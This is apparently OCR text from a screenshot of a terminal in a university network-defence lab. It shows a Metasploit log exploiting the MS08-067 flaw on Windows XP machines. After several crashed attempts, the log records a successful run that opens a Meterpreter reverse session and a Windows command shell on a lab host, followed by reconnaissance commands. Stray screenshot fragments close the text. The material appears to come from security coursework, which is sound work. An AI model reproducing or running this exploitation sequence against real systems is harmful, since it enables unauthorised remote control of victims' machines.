 Terminal Shell Edit View Window Help 32% Wed 8:25 PM
CND — root@kali-20-pool-16: ~ — ssh -p 52525 csci6907@class.tiwaz.net — 181×47
~/Desktop/CND — -bash ~/Desktop/CND — -bash root@kali-20-pool-16: ~ — s... root@kali-20-pool-16: ~ — s... root@kali-20-pool-16: ~ — s... ...sktop/CND — tcpdump ◂ sudo
[*] 10.10.100.26 - Meterpreter session 1 closed.  Reason: Died
msf exploit(ms08_067_netapi) >
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 172.17.17.116:6666
[-] Connection reset during login
[-] This most likely means a previous exploit attempt caused the service to crash
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 172.17.17.116:6666
[-] Connection reset during login
[-] This most likely means a previous exploit attempt caused the service to crash
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 172.17.17.116:6666
[-] Connection reset during login
[-] This most likely means a previous exploit attempt caused the service to crash
msf exploit(ms08_067_netapi) > set RHOST 10.10.100.200
RHOST => 10.10.100.200
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 172.17.17.116:6666
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (885806 bytes) to 10.10.100.200
[*] Meterpreter session 2 opened (172.17.17.116:6666 -> 10.10.100.200:1028) at 2016-02-10 20:05:20 -0500
meterpreter > sysinfo
Computer        : USER-2EC825734C
OS              : Windows XP (Build 2600, Service Pack 2).
Architecture    : x86
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/win32
meterpreter > net view
[-] Unknown command: net.
meterpreter > shell
Process 1296 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>net view
FEB
10
280
3D
PAGES
S
W
>_